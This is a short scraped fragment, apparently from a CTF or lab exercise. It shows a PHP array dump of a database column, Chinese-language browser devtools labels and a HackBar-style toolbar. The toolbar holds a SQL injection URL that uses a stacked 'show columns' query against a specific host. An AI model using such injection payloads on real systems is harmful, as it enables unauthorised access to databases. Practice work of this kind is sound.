 array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS Other
Load URL http://220.249.52.133:55976/?inject=-1';show columns from `words` --+